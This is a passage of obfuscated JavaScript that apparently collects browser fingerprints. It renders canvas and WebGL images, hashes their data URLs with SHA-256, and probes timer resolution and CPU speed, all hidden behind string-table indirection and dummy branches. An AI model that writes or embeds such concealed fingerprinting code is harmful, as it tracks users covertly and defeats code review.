_0x5b08a3[_0x51e7ea(0x3b2)](_0x3c1ee4,_0x5ef1a5);},'kIeyg':_0x5b08a3[_0x5e3c38(0x664)],'dEERe':_0x5b08a3[_0x5e3c38(0x4f9)],'TYdUo':_0x5b08a3[_0x5e3c38(0x937)],'WvVOk':_0x5b08a3[_0x5e3c38(0x71b)],'TVDby':_0x5b08a3[_0x5e3c38(0x609)],'MsVjn':function(_0x471e5b,_0x13758f){const _0x21ae34=_0x5e3c38;return _0x5b08a3[_0x21ae34(0x825)](_0x471e5b,_0x13758f);},'IVzcZ':function(_0x2d4e23,_0x2cd279){const _0x45672a=_0x5e3c38;return _0x5b08a3[_0x45672a(0x92f)](_0x2d4e23,_0x2cd279);}};if(_0x5b08a3[_0x5e3c38(0x23a)](_0x5b08a3[_0x5e3c38(0x70f)],_0x5b08a3[_0x5e3c38(0x574)]))return!![];else try{if(_0x5b08a3[_0x5e3c38(0x95b)](_0x5b08a3[_0x5e3c38(0x2c1)],_0x5b08a3[_0x5e3c38(0x2c1)])){var _0x2a204f=_0x246516[_0x5e3c38(0x293)](_0x2648bd);/^[\{\[]/[_0x5e3c38(0x72f)](_0x2a204f)&&(_0x27f3c3=_0x2a204f);}else{if(_0x5b08a3[_0x5e3c38(0x4bf)](_0xf19fe8,1e-8)){if(_0x5b08a3[_0x5e3c38(0x227)](_0x5b08a3[_0x5e3c38(0x771)],_0x5b08a3[_0x5e3c38(0x65c)]))_0x5e60cd[_0x39e4b9](3.14);else return _0x203b4d;}if(_0x5b08a3[_0x5e3c38(0x86a)](_0xf19fe8,_0x203b4d)){if(_0x5b08a3[_0x5e3c38(0x737)](_0x5b08a3[_0x5e3c38(0x7cb)],_0x5b08a3[_0x5e3c38(0x7cb)]))return _0x5b08a3[_0x5e3c38(0x629)](_0x59de21,_0x5b08a3[_0x5e3c38(0x504)](_0x203b4d,_0x5b08a3[_0x5e3c38(0x3b2)](Math[_0x5e3c38(0x945)](_0x5b08a3[_0x5e3c38(0x347)](_0x203b4d,_0xf19fe8)),_0xf19fe8)),_0xf19fe8);else{let _0x2bfb28=new _0x480838(_0x404b6e[_0x5e3c38(0x446)](_0x726001[_0x5e3c38(0x967)],0x2));for(let _0x5b0e54=0x0;_0x404b6e[_0x5e3c38(0x31d)](_0x5b0e54,_0xd31656[_0x5e3c38(0x967)]);_0x5b0e54+=0x2){_0x2bfb28[_0x404b6e[_0x5e3c38(0x598)](_0x5b0e54,0x2)]=_0x404b6e[_0x5e3c38(0x72a)](_0x2fc18f,_0x4c0517[_0x5e3c38(0x566)](_0x5b0e54,0x2),0x10);}return _0x2bfb28;}}else{if(_0x5b08a3[_0x5e3c38(0x546)](_0xf19fe8,_0x203b4d)){if(_0x5b08a3[_0x5e3c38(0x918)](_0x5b08a3[_0x5e3c38(0x25d)],_0x5b08a3[_0x5e3c38(0x577)])){let _0x322a19=_0x404b6e[_0x5e3c38(0x3f0)](_0x2dc7c7,_0x404b6e[_0x5e3c38(0x318)])?0x1:!![];const _0x38a6cf=0x96,_0x2fa7cc=0x3c;let _0x340fc7=_0x4bc04d[_0x5e3c38(0x725)](_0x404b6e[_0x5e3c38(0x659)]);_0x340fc7[_0x5e3c38(0x733)]('2d');let _0x41c8e1=[];_0x340fc7[_0x5e3c38(0x3c5)]=_0x38a6cf,_0x340fc7[_0x5e3c38(0x864)]=_0x2fa7cc,_0x340fc7[_0x5e3c38(0x26a)][_0x5e3c38(0x367)]=_0x404b6e[_0x5e3c38(0x371)];let _0x461415=_0x340fc7[_0x5e3c38(0x733)]('2d');_0x461415[_0x5e3c38(0x279)](0x0,0x0,0xa,0xa),_0x461415[_0x5e3c38(0x279)](0x2,0x2,0x6,0x6),_0x41c8e1[_0x5e3c38(0x20b)](_0x404b6e[_0x5e3c38(0x32b)](0x0,_0x461415[_0x5e3c38(0x2a7)](0x5,0x5,_0x404b6e[_0x5e3c38(0x645)]))?_0x404b6e[_0x5e3c38(0x305)]:'no'),_0x461415[_0x5e3c38(0x4dd)]=_0x404b6e[_0x5e3c38(0x243)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x3ec)],_0x461415[_0x5e3c38(0x866)](0x7d,0x1,0x3e,0x14),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x3c2)],_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x6b8)],_0x461415[_0x5e3c38(0x622)](_0x404b6e[_0x5e3c38(0x7ed)],0x2,0xf),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x793)],_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x71a)],_0x461415[_0x5e3c38(0x622)](_0x404b6e[_0x5e3c38(0x7ed)],0x4,0x2d),_0x461415[_0x5e3c38(0x468)]=_0x404b6e[_0x5e3c38(0x917)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x14,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x1c169f['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x358)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x32,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x575)](0x2,_0x42d351['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x7d2)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x23,0x28,0x14,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x55084e['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3c7)](0x14,0x19,0xa,0x0,_0x404b6e[_0x5e3c38(0x841)](0x2,_0x20463c['PI']),_0x322a19),_0x461415[_0x5e3c38(0x3c7)](0x14,0x19,0x14,0x0,_0x404b6e[_0x5e3c38(0x4b9)](0x2,_0x53b1b4['PI']),_0x322a19),_0x461415[_0x5e3c38(0x8ea)](_0x404b6e[_0x5e3c38(0x645)]);let _0x5f248a=_0x461415[_0x5e3c38(0x592)](0x28,0x32,0x3c,0x4e);return _0x5f248a[_0x5e3c38(0x1f5)](0x0,_0x404b6e[_0x5e3c38(0x253)]),_0x5f248a[_0x5e3c38(0x1f5)](0.5,_0x404b6e[_0x5e3c38(0x826)]),_0x5f248a[_0x5e3c38(0x1f5)](0x1,_0x404b6e[_0x5e3c38(0x653)]),_0x461415[_0x5e3c38(0x8b3)]=_0x5f248a,_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x46,0x32,0xa,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x5260ec['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x2c7)],_0x461415[_0x5e3c38(0x5a2)](_0x44862c[_0x5e3c38(0x588)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x1e),_0x461415[_0x5e3c38(0x622)](_0xb7afa5[_0x5e3c38(0x7aa)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x28),_0x461415[_0x5e3c38(0x622)](_0x498343[_0x5e3c38(0x2e6)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x32),_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x532)](0x19,0x0),_0x461415[_0x5e3c38(0x584)](0x1,0x1,0x1,0x5),_0x461415[_0x5e3c38(0x584)](0x1,0x4c,0x1a,0xa),_0x461415[_0x5e3c38(0x584)](0x1a,0x60,0x6,0xc),_0x461415[_0x5e3c38(0x584)](0x3c,0x60,0x29,0xa),_0x461415[_0x5e3c38(0x584)](0x79,0x56,0x65,0x7),_0x461415[_0x5e3c38(0x584)](0x79,0x1,0x38,0x1),_0x461415[_0x5e3c38(0x739)](),_0x461415[_0x5e3c38(0x468)]=_0x404b6e[_0x5e3c38(0x8f1)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x50,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x412)](0x2,_0x2c6205['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x358)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x6e,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x286)](0x2,_0x52992c['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x7d2)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x5f,0x28,0x14,0x0,_0x404b6e[_0x5e3c38(0x4b9)](0x2,_0x5c8b55['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],[_0x340fc7,_0x461415];}else return _0xf19fe8;}else return _0x5b08a3[_0x5e3c38(0x7b3)](_0x5b08a3[_0x5e3c38(0x828)],_0x5b08a3[_0x5e3c38(0x631)])?_0x5b08a3[_0x5e3c38(0x7eb)](_0x59de21,_0x203b4d,_0xf19fe8):_0x5b08a3[_0x5e3c38(0x1cf)](_0x22adca,_0x3f83ad,![]);}}}catch(_0x220cd1){if(_0x5b08a3[_0x5e3c38(0x623)](_0x5b08a3[_0x5e3c38(0x2bc)],_0x5b08a3[_0x5e3c38(0x2ba)]))_0x70d82b=!![];else return 0x0;}}function _0x557ec8(_0x90907){const _0x291daf=_0x5d24bd;if(_0x5b08a3[_0x291daf(0x7b3)](_0x5b08a3[_0x291daf(0x4fe)],_0x5b08a3[_0x291daf(0x4fe)])){_0x57dd16=_0x33ac24[_0x291daf(0x91b)][_0x512ddc];const _0x4c9932={};_0x4c9932[_0x291daf(0x289)]=_0x369823[_0x291daf(0x289)],_0x4c9932[_0x291daf(0x467)]=_0x1fffce[_0x291daf(0x467)],_0x4c9932[_0x291daf(0x8c0)]=_0x72822a[_0x291daf(0x8c0)],_0x2bc674[_0x2e8660]=_0x4c9932;}else{let _0x5aa29e=function(){const _0x46b0e5=_0x291daf,_0x22cdf6={'pMIRh':function(_0x6d5c03,_0x4f98f3){const _0x3c72f0=_0x46d9;return _0x5b08a3[_0x3c72f0(0x462)](_0x6d5c03,_0x4f98f3);},'dLAaW':function(_0x51e785,_0x11284b,_0x3c282f){const _0x3aca41=_0x46d9;return _0x5b08a3[_0x3aca41(0x4da)](_0x51e785,_0x11284b,_0x3c282f);}};if(_0x5b08a3[_0x46b0e5(0x6c2)](_0x5b08a3[_0x46b0e5(0x680)],_0x5b08a3[_0x46b0e5(0x680)])){let _0x4c3e6f={};for(let _0x2b2d58=0x0,_0x208ea0=_0x1b4904[_0x46b0e5(0x967)];_0x22cdf6[_0x46b0e5(0x8de)](_0x2b2d58,_0x208ea0);_0x2b2d58++){let _0x31e993=[];for(let _0x3c837d=0x0,_0x45e515=_0x17c2a1[_0x46b0e5(0x967)];_0x22cdf6[_0x46b0e5(0x8de)](_0x3c837d,_0x45e515);_0x3c837d++){let _0x11535f=_0x22cdf6[_0x46b0e5(0x555)](_0x30f18c,_0xeae0e1[_0x2b2d58],_0x393977[_0x3c837d]);_0x41bd70[_0x46b0e5(0x791)](_0x11535f),_0x31e993[_0x46b0e5(0x20b)](_0x11535f);}_0x4c3e6f[_0x437ec8[_0x2b2d58]]=_0x31e993;}return _0x4c3e6f;}else{let timeStart=new Date();let timeDelta=0;let counter=0;while(timeDelta<_0x90907){Math.sqrt(Math.random());timeDelta=new Date()-timeStart;counter++;}return _0x5b08a3[_0x46b0e5(0x713)](counter,timeDelta);}};const _0x49c29b={};return _0x49c29b[_0x291daf(0x2f4)]=_0x5aa29e,_0x49c29b;}}function _0x1ff413(){const _0x5bb5c7=_0x5d24bd,_0x173471={'aZDiW':function(_0xe7cd29,_0x2501c7){const _0x2f180b=_0x46d9;return _0x5b08a3[_0x2f180b(0x45f)](_0xe7cd29,_0x2501c7);},'bpbZB':_0x5b08a3[_0x5bb5c7(0x718)],'CfSRU':function(_0x2365f1,_0x341479){const _0x25b578=_0x5bb5c7;return _0x5b08a3[_0x25b578(0x8eb)](_0x2365f1,_0x341479);},'tfBoy':_0x5b08a3[_0x5bb5c7(0x509)],'TRebP':_0x5b08a3[_0x5bb5c7(0x835)],'LNwKv':_0x5b08a3[_0x5bb5c7(0x6ad)],'kOaGi':_0x5b08a3[_0x5bb5c7(0x5eb)],'yURBr':_0x5b08a3[_0x5bb5c7(0x894)],'lyFxQ':_0x5b08a3[_0x5bb5c7(0x3be)],'EsvDL':_0x5b08a3[_0x5bb5c7(0x7ec)],'lYRJr':_0x5b08a3[_0x5bb5c7(0x557)]};if(_0x5b08a3[_0x5bb5c7(0x8aa)](_0x5b08a3[_0x5bb5c7(0x2fb)],_0x5b08a3[_0x5bb5c7(0x2fb)]))throw _0x173471[_0x5bb5c7(0x1ec)](_0x9fa749,_0x173471[_0x5bb5c7(0x24b)]);else{let _0x5daa4f={};for(let _0xd855de=0x0;_0x5b08a3[_0x5bb5c7(0x4bf)](_0xd855de,0x2710);_0xd855de++){if(_0x5b08a3[_0x5bb5c7(0x7d7)](_0x5b08a3[_0x5bb5c7(0x52f)],_0x5b08a3[_0x5bb5c7(0x554)]))_0x173471[_0x5bb5c7(0x4a5)](_0x173471[_0x5bb5c7(0x416)],_0x155076[_0x5bb5c7(0x21a)])&&(_0x172f75=!![]);else{let _0x5d58bf=Math[_0x5bb5c7(0x618)](_0x5b08a3[_0x5bb5c7(0x5ac)](performance[_0x5bb5c7(0x28b)](),0x3e8)),_0x1f15d8=Math[_0x5bb5c7(0x618)](_0x5b08a3[_0x5bb5c7(0x92f)](performance[_0x5bb5c7(0x28b)](),0x3e8)),_0x3d6c3f=_0x5b08a3[_0x5bb5c7(0x8d3)](_0x1f15d8,_0x5d58bf);_0x5b08a3[_0x5bb5c7(0x93d)](_0x3d6c3f,_0x5daa4f)?_0x5daa4f[_0x3d6c3f]++:_0x5daa4f[_0x3d6c3f]=0x1;}}delete _0x5daa4f['0'];let _0x494b3c=[];Object[_0x5bb5c7(0x8fc)](_0x5daa4f)[_0x5bb5c7(0x7b9)](_0x3f31f8=>{const _0x21290b=_0x5bb5c7;if(_0x5b08a3[_0x21290b(0x512)](_0x5b08a3[_0x21290b(0x73a)],_0x5b08a3[_0x21290b(0x6fc)]))_0x494b3c[_0x21290b(0x20b)](+_0x3f31f8);else{let _0x37c674=_0x214254[_0x21290b(0x725)](_0x173471[_0x21290b(0x75d)]);return _0x37c674[_0x21290b(0x26a)][_0x21290b(0x33c)]=_0x173471[_0x21290b(0x6b0)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x3aa)]=_0x173471[_0x21290b(0x4ea)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x4f4)]=_0x4eb7db,_0x37c674[_0x21290b(0x26a)][_0x21290b(0x2be)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x4aa)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x7c7)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x73b)]=_0x173471[_0x21290b(0x30c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x40e)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x5d2)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x801)]=_0x173471[_0x21290b(0x8dd)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x3d9)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x37e)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x83a)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x306)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x6d1)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x215)]=_0x34eaa8,_0x37c674;}});let _0x6d657f=Math[_0x5bb5c7(0x957)](..._0x494b3c);return _0x6d657f;}}async function _0x53d086(){const _0x2c8841=_0x5d24bd,_0x13773e={'OvvNT':function(_0x10749c,_0x2bbe2f,_0x293783){const _0x4605e2=_0x46d9;return _0x5b08a3[_0x4605e2(0x1cf)](_0x10749c,_0x2bbe2f,_0x293783);},'SzxYd':function(_0x1b6cce,_0x151848){const _0x439a35=_0x46d9;return _0x5b08a3[_0x439a35(0x60e)](_0x1b6cce,_0x151848);},'ocEsG':function(_0x3be917,_0x1cc0ad){const _0x31bcc5=_0x46d9;return _0x5b08a3[_0x31bcc5(0x41f)](_0x3be917,_0x1cc0ad);},'YpRxb':_0x5b08a3[_0x2c8841(0x939)],'uaAzx':_0x5b08a3[_0x2c8841(0x2e8)],'fqKGh':_0x5b08a3[_0x2c8841(0x330)]};if(_0x5b08a3[_0x2c8841(0x600)](_0x5b08a3[_0x2c8841(0x442)],_0x5b08a3[_0x2c8841(0x8db)]))return _0x13773e[_0x2c8841(0x20e)](_0x3bce0b,_0x541aff,!![]);else{let _0x2bcc99=document[_0x2c8841(0x725)](_0x5b08a3[_0x2c8841(0x346)]),_0x465c8c=_0x2bcc99[_0x2c8841(0x733)]('2d');_0x2bcc99[_0x2c8841(0x3c5)]=0xc8,_0x2bcc99[_0x2c8841(0x864)]=0xc8,_0x2bcc99[_0x2c8841(0x26a)][_0x2c8841(0x367)]=_0x5b08a3[_0x2c8841(0x33e)],_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x4c2)],_0x465c8c[_0x2c8841(0x866)](0x5f,0x1,0x4b,0x14);let _0x236489=_0x5b08a3[_0x2c8841(0x854)];_0x465c8c[_0x2c8841(0x4dd)]=_0x5b08a3[_0x2c8841(0x80a)],_0x465c8c[_0x2c8841(0x3d4)]=_0x5b08a3[_0x2c8841(0x651)],_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x985)],_0x465c8c[_0x2c8841(0x622)](_0x236489,0x2,0xf),_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x44b)],_0x465c8c[_0x2c8841(0x622)](_0x236489,0x4,0x11);let _0x89e9a3=[{'fillStyle':_0x5b08a3[_0x2c8841(0x37a)],'arc':[0x64,0x32,0x32,0x0,_0x5b08a3[_0x2c8841(0x5ac)](0x2,Math['PI']),!0x0]},{'fillStyle':_0x5b08a3[_0x2c8841(0x489)],'arc':[0x32,0x32,0x32,0x0,_0x5b08a3[_0x2c8841(0x883)](0x2,Math['PI']),!0x0]},{'fillStyle':_0x5b08a3[_0x2c8841(0x35e)],'arc':[0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2c8841(0x3b2)](0x2,Math['PI']),!0x0]}];_0x465c8c[_0x2c8841(0x468)]=_0x5b08a3[_0x2c8841(0x3ca)],_0x89e9a3[_0x2c8841(0x41d)](function(_0x55cf66){const _0x357eb9=_0x2c8841,_0x35f93b={'YOrNF':function(_0x537152,_0x550e9c){const _0x5e2c51=_0x46d9;return _0x13773e[_0x5e2c51(0x456)](_0x537152,_0x550e9c);}};if(_0x13773e[_0x357eb9(0x2ae)](_0x13773e[_0x357eb9(0x8a8)],_0x13773e[_0x357eb9(0x5c5)])){const _0x252ec2=_0x13773e[_0x357eb9(0x447)][_0x357eb9(0x264)]('|');let _0x53cdc=0x0;while(!![]){switch(_0x252ec2[_0x53cdc++]){case'0':_0x465c8c[_0x357eb9(0x2f9)]();continue;case'1':_0x465c8c[_0x357eb9(0x3ed)]();continue;case'2':_0x465c8c[_0x357eb9(0x8b3)]=_0x55cf66[_0x357eb9(0x8b3)];continue;case'3':_0x465c8c[_0x357eb9(0x8ea)]();continue;case'4':_0x465c8c[_0x357eb9(0x3c7)][_0x357eb9(0x5ab)](_0x465c8c,_0x55cf66[_0x357eb9(0x3c7)]);continue;}break;}}else _0x36f3a8=_0x1865a5[_0xbb50d],_0x1ee9c5=typeof _0x465e89[_0x40c3e1],_0x35f93b[_0x357eb9(0x682)](_0x116ee6[_0x357eb9(0x928)](_0x26178e),-0x1)&&(_0x593f4f[_0x3a26e3]=_0x440a55);});let _0x48426d=_0x2bcc99[_0x2c8841(0x7da)]();return{'data':_0x5b08a3[_0x2c8841(0x569)](_0x1bfe0b,!![])?null:_0x48426d,'sha256':await _0x5b08a3[_0x2c8841(0x1e3)](_0x5caf79,_0x48426d)};}}async function _0x3e6ef2(){const _0x181b7a=_0x5d24bd;if(_0x5b08a3[_0x181b7a(0x62f)](_0x5b08a3[_0x181b7a(0x6a7)],_0x5b08a3[_0x181b7a(0x6a7)]))_0x320086=_0x2242eb;else{let _0x45f6cc=document[_0x181b7a(0x725)](_0x5b08a3[_0x181b7a(0x346)]),_0x5c08e0;_0x45f6cc[_0x181b7a(0x3c5)]=0x7d0,_0x45f6cc[_0x181b7a(0x864)]=0xc8,_0x45f6cc[_0x181b7a(0x26a)][_0x181b7a(0x367)]=_0x5b08a3[_0x181b7a(0x33e)],_0x5c08e0=_0x45f6cc[_0x181b7a(0x733)]('2d'),_0x5c08e0[_0x181b7a(0x279)](0x0,0x0,0xa,0xa),_0x5c08e0[_0x181b7a(0x279)](0x2,0x2,0x6,0x6),_0x5c08e0[_0x181b7a(0x4dd)]=_0x5b08a3[_0x181b7a(0x80a)],_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x4c2)],_0x5c08e0[_0x181b7a(0x866)](0x7d,0x1,0x3e,0x14),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x985)],_0x5c08e0[_0x181b7a(0x3d4)]=_0x5b08a3[_0x181b7a(0x96d)],_0x5c08e0[_0x181b7a(0x622)](_0x5b08a3[_0x181b7a(0x90d)],0x2,0xf),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x719)],_0x5c08e0[_0x181b7a(0x3d4)]=_0x5b08a3[_0x181b7a(0x51f)],_0x5c08e0[_0x181b7a(0x622)](_0x5b08a3[_0x181b7a(0x90d)],0x4,0x2d),_0x5c08e0[_0x181b7a(0x468)]=_0x5b08a3[_0x181b7a(0x3ca)],_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2b5)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x181b7a(0x825)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2dc)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x181b7a(0x619)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x958)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x181b7a(0x619)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2b5)],_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x181b7a(0x825)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x181b7a(0x3f8)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x8ea)](_0x5b08a3[_0x181b7a(0x47e)]);let _0x39a580=_0x45f6cc[_0x181b7a(0x7da)]();return{'data':_0x5b08a3[_0x181b7a(0x4dc)](_0x1bfe0b,!![])?null:_0x39a580,'sha256':await _0x5b08a3[_0x181b7a(0x7bf)](_0x5caf79,_0x39a580)};}}async function _0x19ab85(){const _0x3dbaf1=_0x5d24bd;if(_0x5b08a3[_0x3dbaf1(0x8d5)](_0x5b08a3[_0x3dbaf1(0x63f)],_0x5b08a3[_0x3dbaf1(0x33b)])){let _0x14ca7e=document[_0x3dbaf1(0x725)](_0x5b08a3[_0x3dbaf1(0x346)]);_0x14ca7e[_0x3dbaf1(0x3c5)]=0x100,_0x14ca7e[_0x3dbaf1(0x864)]=0x80;let _0x3e11cf=_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x5b2)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x7f2)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x817)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x961)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x241)]),_0x370a9c=_0x3e11cf[_0x3dbaf1(0x5b4)]();_0x3e11cf[_0x3dbaf1(0x7fb)](_0x3e11cf[_0x3dbaf1(0x941)],_0x370a9c);let _0x1f3946=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.7321,0x0]);_0x3e11cf[_0x3dbaf1(0x482)](_0x3e11cf[_0x3dbaf1(0x941)],_0x1f3946,_0x3e11cf[_0x3dbaf1(0x239)]),_0x370a9c[_0x3dbaf1(0x731)]=0x3,_0x370a9c[_0x3dbaf1(0x635)]=0x3;let _0x2d220a=_0x3e11cf[_0x3dbaf1(0x46a)](),_0x23643a=_0x3e11cf[_0x3dbaf1(0x62e)](_0x3e11cf[_0x3dbaf1(0x449)]);_0x3e11cf[_0x3dbaf1(0x836)](_0x23643a,_0x5b08a3[_0x3dbaf1(0x913)]),_0x3e11cf[_0x3dbaf1(0x2af)](_0x23643a);let _0x5492e5=_0x3e11cf[_0x3dbaf1(0x62e)](_0x3e11cf[_0x3dbaf1(0x30b)]);_0x3e11cf[_0x3dbaf1(0x836)](_0x5492e5,_0x5b08a3[_0x3dbaf1(0x277)]),_0x3e11cf[_0x3dbaf1(0x2af)](_0x5492e5),_0x3e11cf[_0x3dbaf1(0x23c)](_0x2d220a,_0x23643a),_0x3e11cf[_0x3dbaf1(0x23c)](_0x2d220a,_0x5492e5),_0x3e11cf[_0x3dbaf1(0x868)](_0x2d220a),_0x3e11cf[_0x3dbaf1(0x677)](_0x2d220a),_0x2d220a[_0x3dbaf1(0x858)]=_0x3e11cf[_0x3dbaf1(0x45d)](_0x2d220a,_0x5b08a3[_0x3dbaf1(0x361)]),_0x2d220a[_0x3dbaf1(0x7fd)]=_0x3e11cf[_0x3dbaf1(0x6ef)](_0x2d220a,_0x5b08a3[_0x3dbaf1(0x4c0)]),_0x3e11cf[_0x3dbaf1(0x5de)](_0x2d220a[_0x3dbaf1(0x7b7)]),_0x3e11cf[_0x3dbaf1(0x620)](_0x2d220a[_0x3dbaf1(0x858)],_0x370a9c[_0x3dbaf1(0x731)],_0x3e11cf[_0x3dbaf1(0x501)],!0x1,0x0,0x0),_0x3e11cf[_0x3dbaf1(0x8c3)](_0x2d220a[_0x3dbaf1(0x7fd)],0x1,0x1),_0x3e11cf[_0x3dbaf1(0x334)](_0x3e11cf[_0x3dbaf1(0x5ea)],0x0,_0x370a9c[_0x3dbaf1(0x635)]);let _0x5b6011=_0x14ca7e[_0x3dbaf1(0x7da)]();return{'data':_0x5b08a3[_0x3dbaf1(0x84a)](_0x1bfe0b,!![])?null:_0x5b6011,'sha256':await _0x5b08a3[_0x3dbaf1(0x38a)](_0x5caf79,_0x5b6011)};}else{let timeStart=new _0x36e4c1();let timeDelta=0;let counter=0;while(timeDelta<_0x2ff81e){_0x57e9af.sqrt(_0x12363c.random());timeDelta=new _0x4ab93b()-timeStart;counter++;}return _0x5b08a3[_0x3dbaf1(0x560)](counter,timeDelta);}}async function _0x10d620(_0x1a5d21=_0x5d24bd(0x8c9)){const _0x5994eb=_0x5d24bd;if(_0x5b08a3[_0x5994eb(0x8d5)](_0x5b08a3[_0x5994eb(0x1e0)],_0x5b08a3[_0x5994eb(0x1e0)]))_0x2b3115[_0x373c38]=_0xc3d0f8;else{let 